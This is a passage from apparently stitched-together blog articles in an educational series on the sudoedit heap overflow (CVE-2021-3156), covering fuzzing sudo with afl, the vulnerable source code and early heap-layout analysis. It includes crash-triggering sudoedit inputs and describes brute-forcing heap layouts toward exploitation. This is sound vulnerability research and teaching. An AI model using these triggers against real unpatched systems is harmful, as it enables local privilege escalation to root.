
Technically-speaking, afl does not look at what functions were executed, but it's a simpler way to consider what's going on behind the scenes. There's actually a variety of different strategies when it comes to fuzzers collecting data to understand "coverage", but in general they involve monitoring a metric representing what code was executed versus what code was not. The different inputs are then compared. In afl's case, it gathers data about edges.
If you look at a binary in a disassembler such as gdb, you'll see the code can be represented as a number of basic blocks connected through those edges. In the case of afl, it's the same jump equal (or je), but at the destination of the branch, afl inserted a call to __afl_maybe_log, and the parameter to that call is a different value in each branch (0x8136 versus 0xb1c3). Therefore, when this instrumented code is executed, afl can log which branch is followed.
__afl_maybe_log is called with a different parameter in each branch.If most executions use the branch on the left, for instance, but all of a sudden a single execution uses the branch on the right, there is reason to further investigate this behavior. When afl is throwing inputs at sudo, the sudo binary instrumented with afl now collects information about the edges that were executed or visited. This information is returned to the afl fuzzer. afl can then mutate the input, use it with sudo, and evaluate whether this new input improved the coverage. From there, what is essentially a genetic algorithm is used to mutate inputs, discover new edges, and increase the coverage by evaluating which inputs give the same result, and preferring those that instead expand functionality coverage.
Now, let's come back to the big picture for a moment. Our input to sudo is basically a set of arguments, and the question is: can afl find the vulnerable arguments that result in the crash? If so, we expect afl to report a crash. With that in mind, go get a beverage of your choosing, sit back, relax, and stare at the afl screen while the fuzzer shuffles through titanic quantities of permutations in search of the set of arguments that'll throw sudo into a loop.

afl find a crash?sudo vs. sudoedit
Alright, some of you are probably yelling at your screens right now. The CVE-2021-3156 vulnerability is using sudoedit, not sudo. Why are we working with sudo then? How does that make any sense? Let us explain ourselves.

sudoedit is a symbolic link (or symlink, for short) to sudo. In the code for sudo, there is a check to see whether the utility was invoked as sudo or as sudoedit... or in fact any name that ends in edit. Yes, that includes pwnedit. Nifty, isn't it? Right, so based on the name used to call the function, a different functionality of sudo is used.
sudoedit is symlinked to sudo!Our AFL_INIT_ARGV wrapper function does not set argv[0]. Therefore, our fuzzer could never reach the vulnerable functionality from the sudo utility. This is a great example of a bad fuzzing harness. In this case, the code responsible for setting up and executing the target for fuzzing is missing crucial data that should be included in fuzzing. Don't worry, we'll fix it soon!
But before we do that, we wanted to take a little detour and discuss why sudo adopts a different functionality based on what way it is invoked in argv[0]. Have you ever heard about BusyBox? According to its Wikipedia page,
BusyBox is a software suite that provides several Unix utilities in a single executable file. It runs in a variety of POSIX environments such as Linux, Android, and FreeBSD, although many of the tools it provides are designed to work with interfaces provided by the Linux kernel. It was specifically created for embedded operating systems with very limited resources.
Here, "embedded operating systems" is really like the kind you'll find in IoT ("Internet of Things") devices. Now, busybox is a single binary, but it contains code from tons of different packages and utilities including addgroup, adduser, cd, mkdir, ls, that kind of thing. If you look in busybox, you'll see that theses packages, addgroup, adduser, cd, mkdir, ls, are all symlinks back to the very same busybox binary.

So, let's have a quick peek into busybox's actual code. Let's begin with appletlib.c, and specifically its main function. Like most any function, it receives argv[] arguments. If you scroll down through the code, you can see the main function takes argv[0] as the applet name, and then it runs the applet and then promptly exits. If you've ever done C programming, you might know that the arguments you use start at argv[1], not argv[0], since that is usually the name and path of the binary. So, of course, you can write code that does something else based on what argv[0] is. When you execute the ls symlink on an embedded Linux distribution with busybox, it symlinks to the busybox binary but the argv[0] name will be ls, and thus the ls_main function will be executed.

ls symlink on busybox executes the ls_main code.That's also what sudo does with sudoedit. In fact, if you check for the location of sudoedit, you'll find that it is symlinked to sudo. That way, executing sudo and sudoedit will result in different things being displayed in the shell.
With all this in mind, why fuzz sudo when the vulnerability is with sudoedit? It's because in our approach, we work as if we didn't know what the vulnerability was. So we don't know that we're supposed to fuzz sudoedit, we're just looking with sudo itself. This is however a great example of how having good Linux experience when starting research like this may pay off, as it may give you interesting paths to explore that others without Linux experience might not think about. With this kind of experience, you might think to have a look at the sudo manual page with
man sudowhich will mention sudoedit in the synopsis section of the sudo manual page. Or, perhaps you already knew that sudoedit is a symlink to sudo. In these cases, you'll know that argv[0] should be included in our fuzzing attempts. We decided to approach seeking out this vulnerability as if we didn't know about the symlinking or the value of argv[0]. In taking this approach, we could find out whether afl could find sudoedit through its genetic algorithm implementation, and therefore point us towards the vulnerability if we extend the argv fuzzing harness to include argv[0] instead of just argv[1].
Due to afl's genetic coverage-guided algorithm, afl can find valid complex file types. For instance, you can fuzz a jpeg parser, and afl will eventually find valid images to test. Really cool, right? So maybe afl can find the sudoedit vulnerability if we allow it to fuzz argv[0]. Right now, it doesn't do that yet, because the argv-fuzz-inl.h header file specifies that
int rc = 1; /* start after argv[0] */Remember, rc is the index of the fake argv[0] array, and it starts at 1. So, if we want to include the program invocation (and we do!), we just change that 1 to a 0. Now you can compile this, but your test case will change. You have to specify the program name, too. So the
echo -en "sudo\x00" | ./src/sudoand
echo -en "sudoedit\x00" | ./src/sudoshould have a different output, right?

Unfortunately, they're the same. In both cases, we seem to execute sudo. We accidentally spoiled the solution for ourselves when we looked at milek7's blog post earlier. We noticed that milek7 mentioned
Quick test shows that sudo/sudoedit selection doesn’t work correctly from testcases passed in stdin, because for some reason it uses __progname.... and not argv[0] to determine the program name. At the start of the main loop in sudo.c, there's a call to initprogname, and you can see that it passes argv[0], and that this function initprogname is defined in progname.c. There, you can find that sudo checks if it has the progname function available at compile time, or if it has the compiler-specific __progname value. So, only if progname and __progname don't exist will take the name from argv[0]. This means we need to modify the code. This one is simple: we can throw out the offending code so that the argv[0] name is always taken. Let's compile the program again, and try. We test with
echo -en "sudo\x00" | ./src/sudo
echo -en "sudoedit\x00" | ./src/sudo
... and it works! Sweet!

Finally Fuzzing sudo
So now, theoretically, afl should be able to find the sudoedit functionality and eventually find the vulnerability, too. So, we changed our test case to fuzz sudo, by writing in
echo -en "sudo\x00-l\x00" > /tmp/in/1.testcaseThis time, we ran the fuzzer in parallel, with four different processes (hello, Amdahl's Law), which gave us a speed boost to find sudoedit and the vulnerability. More details on the implementation are available on the afl GitHub here. We ran one fuzzer as the master one with the -M flag and the name right behind (f1), and then three children with the -S flag and the appropriate name right behind.
afl-fuzz -i /tmp/in -o /tmp/out -M f1 /pwd/sudo-1.8.31p2/src/sudo
afl-fuzz -i /tmp/in -o /tmp/out -S f2 /pwd/sudo-1.8.31p2/src/sudo
afl-fuzz -i /tmp/in -o /tmp/out -S f3 /pwd/sudo-1.8.31p2/src/sudo
afl-fuzz -i /tmp/in -o /tmp/out -S f4 /pwd/sudo-1.8.31p2/src/sudo
We want you to keep in mind though that our test case fuzzes sudo, not sudoedit. Again, this is done on purpose, to see if afl can find sudoedit and the vulnerability. We think that it might not find it, but if it does, that it will take a very long time. afl does a lot of bit flips, and a string like sudoedit is certainly multiple bytes... but we'll see. This is the point of experimentation.

Anyway, we got into our PJs, we poured ourselves a mug of our beverage of choice, sat back, relaxed, and watched those four lovely afl dashboards, realizing that there will be more technical hurdles to overcome in the very near future. Our advice to you? Get comfortable and get cozy.
Final Words
At the beginning of this article, we were facing a pesky segmentation fault that threatened the entire approach. After checking milek7's resource online, we switched from the afl-gcc compiler to the LLVM one and managed to get around the segmentation fault. That's a victory!
Once we got the fuzzer working, we considered why we were fuzzing sudo instead of sudoedit. Once again, we are trying to find our own approach to the vulnerability. Using this method is consistent with what someone who did not know that the vulnerability was would do. Due to the symlink relationship between sudo and sudoedit, by fuzzing for the former with a wide enough scope, we should be able to find the latter, and hopefully, the vulnerability that goes with it. After changing the configuration in the sudo program to read argv[0] as the name of the program every time, we set up our test cases and got afl fuzzing.
It's important to realize the progress we've made thus far - there's a lot! However, there will be some more technical challenges in the future that we'll need to overcome before we "uncover" the vulnerability. But we're well on the way. We'll pick up from here in the next article!
]]>TL;DR
The sudo vulnerability that was recently uncovered is critical due to the ubiquity of Linux machines all around us. In this first article, we discuss how to find the vulnerability using a command line argument fuzzing tool, AFL.
The video
Introduction
A critical sudo vulnerability was recently published (CVE-2021-3156), and we think it's a great foundation to build a video series upon! There will be plenty of episodes, so that we have ample time to get into the really nitty-gritty technical details. In the series, we will lay out the steps to find, analyze, and exploit the sudo vulnerability.
sudo is the utility that any regular user in the sudo group can use to execute commands as root. If a user is not in the sudo group, then they cannot execute commands with root privileges. This vulnerability actually enables an unprivileged user to exploit the sudo program and elevate their privileges and act as root throughout the system. This is why it's a critical vulnerability!

sudo vulnerability. We'll find the bug, analyze how it works, and see how it can be exploited.For this first article of the series, we'll focus on tracing the steps to establish how the bug was uncovered, as if we didn't know it existed. We'll try to forget everything that we've seen to date about the vulnerability, and proceed forward as if we didn't know, with a small caveat: we'll be blind to the method, but we know that the sudo vulnerability exists, and that our target is sudo (and the right version!). We also maintain access to public information to keep it as a cheat sheet. Wherever possible, we will avoid using it and find the steps by ourselves. This is the method with which we learn the best; therefore, we will use it to discover, analyze, and exploit the sudo vulnerability.
We've set up a GitHub repository with our code for this series; the repository contains different folders, which correspond to material covered in each episode of the series.
System Setup and Bug Reproduction
As you might imagine, the very first thing we need is a machine that we can do our work on. We started out with an Ubuntu virtual machine, but we were (pleasantly) surprised to find out that the patch had already been applied, so the vulnerability was already addressed.

sudo. No dice.We decided to use a Docker container instead. The base Docker file is pretty simple; it includes the following commands:
- Download Ubuntu 20.04,
- Install important packages (
gcc,make,wget,curl...), - Download and install the vulnerable version of
sudo, and - Create an unprivileged user called, well,
userthat we will use throughout this series to see how we can elevate thisuser's privileges.
We also set up a makefile to build the Docker container with the vulnerable sudo version so that we can carry out our study of the bug.

sudo.Using make all or make build and make run will execute the docker commands required to build the container that has the vulnerable version of sudo running. At the time of making the video and writing this article, the sudo website seems to be down intermittently, so for your convenience's sake we've included the files in the GitHub repository.

Now, it's time to get the container running. You can make sure that it is by typing
sudo docker ps -linto the terminal. Get a shell for the user in the container by typing
sudo make attachin the terminal. You can alternately get this shell as a root user by instead typing
sudo make rootLet's check the bug! Using the container shell, type
sudoedit -s 'AAAAAAAAAAA\'
Why sudo?
Great! Now, it's time to forget everything that we just discussed. Imagine that you have a fresh Linux install, and you want to conduct security research. This means that we need to pick a target, something to start with, so that our research has a direction. There are many great options, and Qualys researchers, the very same ones who found this bug, have a couple of words to say about how they look for targets.
- They have a history of auditing open security software (i.e. open-source projects), in particular popular projects.
- They picked a ubiquitous tool -
sudo- which is present on almost every Linux machine out there. sudo's source code is actually quite long. There is a sort of linear relationship between code length and attack surface size and propensity for security-relevant programming mistakes that fly under the radar, as well as frequency of code updating and the same propensity for these programming mistakes.
Even if you're a great developer, the more code you write, the more likely you are to introduce a vulnerability. It's a law of computer science. To summarize, sudo is a large piece of software, but that makes it an excellent target for some local user privilege escalation vulnerabilities.

It's a pretty "simple" crash, but how is something like this found? There are many ways of exploring an attack surface; one of these is called "fuzzing", and it's exactly the one that we're going to be using today.
What the Fuzz?
A while ago, we heard about Hanno Böck's Fuzzing Project. The project's landing page has a couple of interesting points, reproduced in the quote below:
A modern Linux or BSD system ships a large number of basic tools that do some kind of file displaying and parsing. [...] [W]e have powerful tools these days that allow us to find and analyze these bugs, notably the fuzzing tool american fuzzy lop and the Address Sanitizer feature ofgccandclang.
This project thus aims to educate Linux users and teach them how to use fuzzing tools to improve overall system security. This begs the question: if tools like this one exist and they can be used to check out every input for a program or function, how had nobody used it yet to check sudo, which has such an apparently simple input to cause the bug?
We decided to investigate using the American Fuzzy Lop (AFL), or afl. We've had the chance to use afl before, but we'd still describe our user level with this piece of software as "novice". We also don't know anything about fuzzing besides afl, and the odd fuzzing Python script we wrote at some point.

afl for fuzzing. Their documentation is available on GitHub. We've included the afl build in the Docker makefile, so you don't have to do anything if you decide to use our makefile.The official documentation for AFL is actually quite good, and you can find the GitHub page here. The installation just involves cloning the repository, building with make and installing the right binaries with make install. If you've looked at the Docker file, you might've noticed that we already put this in there, so that when you build the first episode container, afl will get installed automatically.
Instrumenting sudo with AFL
Compiling with afl-gcc
If you have a gander at the makefile for Docker, the containers are launched in the current working directory, mounted to pwd inside the container. That way, whatever you do with the files in your current directory outside of Docker will be reflected inside of the container.
To instrument sudo, we can now download the sudo utility into this folder and open the code in an IDE of our choosing. Now, the source code will be available both inside and outside of the container. To build sudo and compile it, all you have to do is type the following two commands in a terminal, in the correct directory:
./configure
make
With this step completed, let's have a quick look at the quickstart.txt file available on the AFL's GitHub to find out about the various ways that we can instrument a target. For the record, we're using the original AFL in this part of the series, though we'll switch to AFL++ later (you'll see why soon).
Reading the quickstart guide tells us that AFL is suggesting that we modify the build steps we just followed for sudo. To do so, we run ./configure again, but we set the environment variable CC which overwrites which C compiler is used to build sudo. We punch this into our terminal:
CC=afl-gcc ./configure --disable-sharedto force the compilation process to use the afl-gcc C compiler instead of the normal one.

CC environment variable to use the afl-gcc compiler.Why this specific compiler? That's because it will modify sudo so that it can get fuzzed with afl. We suggest you also run make clean in your terminal to clean up object files and executables. Then, we can trigger a new build with make. Here's a hint: if you see a lot of afl in the compile log as it quickly scrolls before your eyes, then you know it's working.
The quickstart also mentions that if the program reads from stdin (standard input, that is), then you should also run afl-fuzz like so:
./afl-fuzz -i testcase_dir -o findings_dir -- /path/to/tested/program [...program's cmdline...]If instead the program takes input from a file, the quickstart recommends putting @@ in the program's command line, and afl will place an auto-generated file name in there for you.
From Command Line Arguments to Fuzzing
Unfortunately, that's not exactly what we want. AFL was designed to fuzz programs that read from the standard input or read a file, but that's not how sudo works. sudo instead requires arguments, which are input at the command line when invoking sudo. We need to change how AFL works with the program it fuzzes so that it can work with sudo.
A bit of cursory googling (using afl fuzz argv as our search terms), and we found what we were looking for... right in the AFL GitHub, hidden away in the experimental folder: the argv-fuzz-inl.h header file. This file's readme includes the following lines:
This file shows a simple way to fuzz command-line parameters with stock afl-fuzz. To use, add:

#include "/path/to/argv-fuzz-inl.h"

...to the file containing main(), ideally placing it after all the standard includes. Next, put AFL_INIT_ARGV(); near the very beginning of main().argv-fuzz-inl.h header file readme.... and that's exactly what we did. We copied the argv-fuzz-inl.h header file into the sudo source folder, then hunted down the main() function, which we found in the sudo.c file. We can thus add the include "/path/to/argv-fuzz-inl.h" line right at the top of the file, and AFL_INIT_ARGV(); in the first line of the main() function.
So, what does this specific header file do? AFL_INIT_ARGV(); is basically a macro that overwrites the argv[] pointer with afl_init_argv(&argc);, where argv[] is the array of strings passed into main() that contains the arguments. So what afl_init_argv(&argc); does is change where argv points to. AFL_INIT_ARGV(); then reads the data from stdin.
Let's look into the details of afl_init_argv(&argc); for a second.
The function starts by reading from the program standard input, stdin. *ptr is a pointer into the buffer that we read the stdin data into. The while loop right after runs as long as the byte we are pointing to is not zero. It has a counter rc that is used to remember the pointer position in the ret array. This while loop then contains two other, nested while loops that address what happens if *ptr reaches a whitespace character (spaces, newlines, tabs...):
- If
*ptrpoints to a whitespace character,*ptris set to the null byte\0, andptris incremented forward. - If
*ptrpoints to a character (rather, not a whitespace character),ptris incremented forward.
After that, the rc counter is incremented.
To summarize: we remember the first pointer at the start, noted in the ret[rc] array; we start at location 1. We then increment the pointer ptr forward to read more bytes. Once it encounters a null byte (\0) or a space, it breaks out, moves forward, does it again, and when it finds a second null byte, it goes to the outer loop again, and it can write the new location into the next ret[rc] array element.

In essence, the function expects an input with a lot of data separated by null bytes, and it creates an array of pointers, pointing to those strings. It basically creates a fake argv[] structure from input we read, and it returns the pointer to that structure.
So now, any code in the main() function that comes after the AFL_INIT_ARGV(); function call will use the "fake" argv[] structure. That way, afl can fuzz sudo. Bingo!
Time to compile and test it. Using
CC=afl-gcc ./configure --disable-shared
make clean && make
we compile and build our sudo. We also need to create test case input and output folders,
mkdir /tmp/in
mkdir /tmp/out
as well as a test input. We chose
echo -en "-l\x00" > /tmp/in/1Time to run the case!
afl-fuzz -i /tmp/in -o /tmp/out ./src/sudoAnd... that's a crash.

AFL Complications
We get a lovely error message:
Whoops, the target binary crashed suddenly, before receiving any input from the fuzzer!
There's further information available, telling us that the fork server crashed with signal 11. When we tried to run sudo on its own, we got a segmentation fault. Using gdb to further investigate this matter, we find that it crashes when calling the afl_setup_first() function. That's odd, since it's crashing on code that afl injected into sudo.

gdb. The segmentation fault happens in afl's own code!This is something that we need to look into. In the interest of video and article length, we'll end the first part of the series here. So much for a quick 20-minute, in-out project where we throw afl-fuzz at sudo and call it a day, right?
Final Words
The recently-uncovered and promptly-patched sudo vulnerability enabled users to gain unauthorized root privileges by typing in something like sudoedit -s 'AAAAAAAAAAA', which caused a malloc(): invalid size (unsorted) message to crop up in the terminal. Yikes!
To reproduce and investigate this vulnerability, we used a Docker container to setup the environment with all the necessary packages - including the pre-patch sudo utility. In a bid to fuzz sudo's arguments to find the vulnerability ourselves as if we had no idea of how it was uncovered, we modified afl-fuzz so that it could fuzz command line arguments instead of the program standard input. When we tried to run the fuzzing, we actually crashed the afl code before the modification for argument fuzzing even executed.
In the next episode in this series, we'll try to progress past this issue so that we can fuzz sudo and reproduce the vulnerability
- Episode 1: Coming 29.04.2021
- Episode 2: ...
- Episode 3: ...
- ...
Vulnerability Discovery
How was the sudoedit vulnerability discovered? It was introduced almost 10 years before it was found, in commit 8255ed69. Everybody who saw how simple the trigger is, was wondering why it wasn't found earlier. Shouldn't fuzzing find this very quickly?
user@ubuntu:~$ sudoedit -s 'AAAAAAAAAAAAAAA\'
malloc(): memory corruption
Aborted (core dump)
user@ubuntu:~$Fuzzing sudo with afl
When trying to setup fuzzing with afl, it becomes quickly apparent why it is actually not trivial to fuzz sudo's arguments. Milek7 documented a few challenges in this blog post. To summarize the issues were:
- afl cannot fuzz program arguments. The target binary has to be instrumented, for example using the experimental argv-fuzz-inl.h
- sudo has different functionality when executed with program name sudoedit. But it doesn't use argv[0] . Thus one has to patch the progname.c utility.
- You have to keep in mind, that sudo is a special program that exhibits different functionality when executed as root or an unpriviledged user. Depending on the fuzzing setup, this has to be considered. For example by hardcoding the getuid values to 1000.
Code Review
The Qualys researchers have shared in an interview with Paul's Security Weekly that they found the vulnerability through code review. In an email asking them about their process, they shared the following insight:
When we audit code, we completely open our mind: anything that differs from the program's or programmer's expectations is interesting, or may become interesting at some point; i.e., any kind of bugs and weirdness.
And going into more detail about the actual discovery of the vulnerability.
a/ noticing that the loop in set_cmnd() may increment a pointer out of bounds;
b/ realizing that this should be impossible, because of parse_args()'sescaping;
c/ looking for ways to bypass this escaping and discovering the sudoedit trick.
Knowing this, it almost becomes trivial to find the bug. See the set_cmnd() function below. This function is vulnerable to a buffer overflow, if looked at in isolation. At first a loop goes through all the strings in the NewArgv array and sums up their length, which results in the allocation of a target buffer of that size.
// calculate the size of the target buffer
for (size = 0, av = NewArgv + 1; *av; av++)
  size += strlen(*av) + 1;

if (size == 0 || (user_args = malloc(size)) == NULL) {
  sudo_warnx(U_("%s: %s"), __func__, U_("unable to allocate memory"));
  debug_return_int(-1);
}Right after this comes a loop which will copy the strings character by character into the target buffer user_args. If it encounters a backslash, then it will skip the backslash, copy the next character for sure and continue. Thus it is possible to copy a string out of bounds, if a backslash is located before the terminating null-byte.
Example string: "AAAAAAA\"
if (ISSET(sudo_mode, MODE_SHELL|MODE_LOGIN_SHELL)) {
    for (to = user_args, av = NewArgv + 1; (from = *av); av++) {
        while (*from) {
            if (from[0] == '\\' && !isspace((unsigned char)from[1]))
                from++;
            *to++ = *from++; // copy character by character
        }
        *to++ = ' ';
    }
*--to = '\0';So the code above seems unsafe, but only if looked at in isolation. It turns out the data is first going through an escape loop in parse_args.c. Where it is adding additional backslashes, which means input with a single backslash at the end, would actually be properly escaped with a second backslash "AAAAAAA\\" making the loop in set_cmnd() safe.
if (ISSET(mode, MODE_RUN) && ISSET(flags, MODE_SHELL)) {
	  char **av, *cmnd = NULL;
	  int ac = 1;

    // [...]

	  for (av = argv; *av != NULL; av++) {
		    for (src = *av; *src != '\0'; src++) {
            /* quote potential meta characters */
            if (!isalnum((unsigned char)*src) && *src != '_' && *src != '-' && *src != '$')
                *dst++ = '\\';
            *dst++ = *src;
		    }
		    *dst++ = ' ';
}However the Qualys researchers looked more closely at the conditions when either loop is invoked. And sudo has tons of different modes that can be set through the arguments. And when comparing the modes of the if-conditions preceeding the two loops, one can notice that they differ. So the question is, is there a way to put sudo in a mode, where the set_cmnd() loop runs, but it doesn't go through the escape loop in parse_args first?
And yes, this happens when invoking sudoedit -s ....
Bug Analysis
The vulnerability is clear, there is a heap buffer overflow that allows you to overwrite any object coming after your vulnerable user_args in memory. The question is now
What can be overwritten for an exploit?
This requires a bit of creativity, but essentially I came up with the same technique to figure out the solution. One can first analyze what inputs the user controls that influences heap allocations. Then a bruteforce script can be developed that fuzzes different heap layouts and logging where sudo crashes.
For example the image blow shows how a different size environment variable LC_CTYPE=AAA vs. LC_CTYPE=AAAAAA influences how objects are being allocated in the fragmented heap. Leading to different objects coming after the vulnerable buffer user_args.

Using a script it's possible to fuzz many different inputs and collect backtraces where they crash.
